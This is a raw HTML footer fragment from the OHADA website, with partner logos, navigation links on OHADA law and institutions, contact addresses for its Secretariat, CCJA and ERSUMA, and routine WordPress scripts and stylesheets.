						<div class="elementor-element elementor-element-f348288 elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="f348288" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;8&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-icf-investment-climate-facility-for-africa/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/logo_mae_cooperation_icf_ohada.jpg)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-bad-banque-africaine-de-developpement/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partnerbad.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-oif-organisation-internationale-de-la-francophonie/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/oiflogo.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-union-europeenne/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner6.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-banque-mondiale/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/telechargement-2.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-cooperation-francaise/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner8.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-cooperation-suisse/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner10.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-pnud-programme-des-nations-unies-pour-le-developpement/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner3.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/partenariat-ohada-cooperation-canadienne/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner9.png)">

			
					</div>
		</a>						</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Précédent</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Suivant</span>
						</div>
												</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e9e2c8e elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e9e2c8e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4236441" data-id="4236441" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3672c9 elementor-widget elementor-widget-heading" data-id="e3672c9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">A propos de l’OHADA</div>		</div>
				</div>
				<div class="elementor-element elementor-element-36768f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36768f2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/presentation-generale/">

											<span class="elementor-icon-list-text">L’OHADA en bref </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/missions-et-objectifs-de-lohada/">

											<span class="elementor-icon-list-text">Missions et Objectifs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/historique-de-lohada/">

											<span class="elementor-icon-list-text">Notre histoire</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/les-acteurs/">

											<span class="elementor-icon-list-text"> Les acteurs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/modalites-dadhesion/">

											<span class="elementor-icon-list-text">Modalités d’adhésion </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/lorganisation-de-lohada/">

											<span class="elementor-icon-list-text">Organisation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/etats-parties-benin/">

											<span class="elementor-icon-list-text">Etats Parties</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/journal-officiel/">

											<span class="elementor-icon-list-text">Journal Officiel</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a281d4e" data-id="a281d4e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2af1a57 elementor-widget elementor-widget-heading" data-id="2af1a57" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Le Droit OHADA</div>		</div>
				</div>
				<div class="elementor-element elementor-element-a395c05 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a395c05" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/actes-uniformes/">

											<span class="elementor-icon-list-text">Actes Uniformes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/recueil-de-jurisprudence/">

											<span class="elementor-icon-list-text">Jurisprudence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/bibliographie/">

											<span class="elementor-icon-list-text">Bibliographie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/etudes/">

											<span class="elementor-icon-list-text">Etudes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/publications/">

											<span class="elementor-icon-list-text">Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/pratique-professionnelle/">

											<span class="elementor-icon-list-text">Pratique professionnelle</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/">

											<span class="elementor-icon-list-text">Traité OHADA revisé </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/category/l-organisation/textes-de-reference/reglement-et-decisions/">

											<span class="elementor-icon-list-text">Règlements & Décisions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fee134e" data-id="fee134e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba0d34 elementor-widget elementor-widget-heading" data-id="fba0d34" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Accès rapides</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2f97ac5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f97ac5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/dernieres-nouvelles/">

											<span class="elementor-icon-list-text">Dernières nouvelles </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/agenda-evenementiel/">

											<span class="elementor-icon-list-text">Agenda évènementiel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/dernieres-annonces/">

											<span class="elementor-icon-list-text">Annonces</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/saisir-la-ccja-dune-demande-darbitrage/">

											<span class="elementor-icon-list-text">Saisir le Centre d'Arbitrage </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/saisir-la-ccja-dun-recours-en-cassation-art-23-27-27-bis-et-28-du-reglement-de-procedure/">

											<span class="elementor-icon-list-text">Saisir la CCJA pour un recours </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/ecrire-a-lohada-2/">

											<span class="elementor-icon-list-text">Saisir le Sécrétariat permanent </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/index.php" target="_blank">

											<span class="elementor-icon-list-text">Bibliothèque numérique </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sigweb.ersuma.org/catalogue/formations" target="_blank">

											<span class="elementor-icon-list-text">S'inscrire à une formation à l'ERSUMA</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-94f1a28" data-id="94f1a28" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-049b497 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049b497" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-788cd5d" data-id="788cd5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4eb93a9 elementor-widget elementor-widget-heading" data-id="4eb93a9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Secrétariat Permanent</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d91e199 elementor-widget elementor-widget-text-editor" data-id="d91e199" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Av. Charles de Gaulle, <br />sis à Hippodrome face au MINREX<br />BP 10071 Yaoundé, Cameroun<br />Tél. : +237 222 21 09 05 / 222 21 26 12<br />Fax : +237 222 21 67 45<br />Email: secretariat@ohada.org</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ceb86 elementor-view-default elementor-widget elementor-widget-icon" data-id="a5ceb86" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c940576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c940576" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d716957" data-id="d716957" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f6b39bd elementor-widget elementor-widget-heading" data-id="f6b39bd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CCJA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ec28e59 elementor-widget elementor-widget-text-editor" data-id="ec28e59" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Plateau, Avenue Dr JAMOT, <br />Face Immeuble « Les Harmonies »<br />01 B.P. 8702 Abidjan 01, Côte d&rsquo;Ivoire<br />Tél. : +225 20 33 60 51 / 20 33 60 52<br />Fax : +225 20 33 60 53<br />Email: ccja@ohada.org</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d1994d9 elementor-view-default elementor-widget elementor-widget-icon" data-id="d1994d9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1c07e24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c07e24" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c2ced81" data-id="c2ced81" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31cf49d elementor-widget elementor-widget-heading" data-id="31cf49d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ERSUMA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-27b31fa elementor-widget elementor-widget-text-editor" data-id="27b31fa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ouando, Carrefour Cinquantenaire <br />Route de Pobè<br />02 B.P. 353 Porto-Novo, Bénin<br />Tél. : +229  97 97 05 37 <br />Email: ersuma@ohada.org</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c08205a elementor-view-default elementor-widget elementor-widget-icon" data-id="c08205a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




	<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Français</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/en/directory-of-clubs-of-states-members/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Anglais<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-pt-pt wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/pt-pt/diretorio-de-clubes-dos-estados-partes/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-pt.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="pt-pt">Português</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Portugais - du Portugal<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/es/directorio-de-clubes-de-los-estados-partes/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Espagnol<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
<link rel='stylesheet' id='elementor-post-31016-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-31016.css?ver=1663724559' media='all' />
<link rel='stylesheet' id='elementor-post-25973-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25973.css?ver=1663724560' media='all' />
<link rel='stylesheet' id='elementor-post-32233-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-32233.css?ver=1663724561' media='all' />
<link rel='stylesheet' id='elementor-post-26201-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-26201.css?ver=1663724561' media='all' />
<link rel='stylesheet' id='elementor-post-31135-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-31135.css?ver=1663724561' media='all' />
<link rel='stylesheet' id='elementor-post-26223-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-26223.css?ver=1663724562' media='all' />
<link rel='stylesheet' id='style_acymailing_module-css' href='https://www.ohada.org/wp-content/plugins/acymailing/media/css/module.min.css?v=781&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='elementskit-signature-field-css-css' href='https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-signature-field/assets/css/signature-field-styles.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script id="63281aee5-js-extra">
var localize = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","nonce":"c46e6d67a1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/www.ohada.org\/annuaire-des-clubs-des-etats-parties\/","cart_redirectition":"","cart_page_url":"","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"eael_login_nonce":"25ff98ee2c","eael_register_nonce":"9b26eee46a"};
</script>
